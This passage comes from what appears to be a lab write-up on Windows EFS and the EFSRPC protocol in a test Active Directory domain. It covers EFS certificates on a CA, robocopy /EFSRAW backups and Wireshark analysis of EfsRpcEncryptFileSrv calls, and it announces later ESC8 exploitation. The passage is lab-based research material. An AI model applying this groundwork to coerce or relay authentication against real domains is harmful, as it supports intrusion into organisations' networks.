
As well as Mococo Abyssgard.

On the CA, under “Issued Certificates”, you will see 2 certificates issued to mococo@holo.live and fuwawa@holo.live with the Basic EFS Certificate Template.

As fuwawa@holo.live on WS01, connect to the share on DC01 and create a file secret.txt.

In the Advanced settings under the Properties of secret.txt, check Encrypt contents to secure data. Then click OK and Apply. It may take a short while.

After that, reopen the same settings and click Details. Here you can choose who gets access to the file based on the certificates stored on the CA. If a user doesn’t have a certificate enrolled under the Basic EFS Certificate Template, they won’t show up in this setting.

robocopy \\DC01\HOLOLIVE C:\Temp secret.txt /EFSRAW /R:2 /W:2 /NFL /NDL /NP /VWith the file on the share, we can use robocopy from WS02 to back it up. robocopy is basically an enhanced copy tool in Windows often used by IT admins, power users, and for backups. Here, the command copies secret.txt from the network share \\DC01\HOLOLIVE into the local folder C:\Temp. The /EFSRAW switch ensures the file is copied in its raw encrypted form, which is necessary for EFS-protected files so the encryption remains intact. The /R:2 option limits retries to two if the copy fails, and /W:2 sets the wait time between retries to two seconds, keeping things quick. For cleaner output, /NFL hides file names, /NDL hides directory listings, and /NP hides progress percentages. Finally, /V enables verbose logging so you still get detailed feedback about the process without showing every file and directory.

You can now see that secret.txt has been backed up and is stored on WS02 in the C:\Temp directory.
Network Analysis of EFSRPC
It looks simple in the GUI, right? But behind the scenes, several EFSRPC APIs are being called. The IP addresses change in this part because I had to rebuild the environment three times, but I’ll note which IP belongs to which machine. Also, until we get to exploiting the ESC8 vulnerability, the CA is on the same machine as the Domain Controller. Lastly, I will be mentioning “According to Microsoft’s documentation” a bunch of times.
Encrypting a File with EFS

tcp.port == 445 && dcerpc.opnum == 4Using Wireshark to capture the network packets during the encryption of the file, we can see a few RPC or DCERPC requests being made. In this case, 192.168.234.147 is WS01 and 192.168.234.143 is our Domain Controller/CA/File Server. When a file is encrypted with EFS, a DCERPC request with the Operation Number (opnum) 4, which is the opnum for the method EfsRpcEncryptFileSrv, will first be made to the File Server. According to Microsoft’s documentation, the EfsRpcEncryptFileSrv method is used to convert a given object on the server to an encrypted state in the server’s data store. Also, with every DCERPC request, the uuid of the interface which it is interacting with is also given. For EFSRPC, the uuid of the interface is df1941c5-fe89-4e79-bf10-463657acf44d which is accessible through the SMB pipe \PIPE\efsrpc.
A source code snippet is also given in the documentation, take note of the snippet:
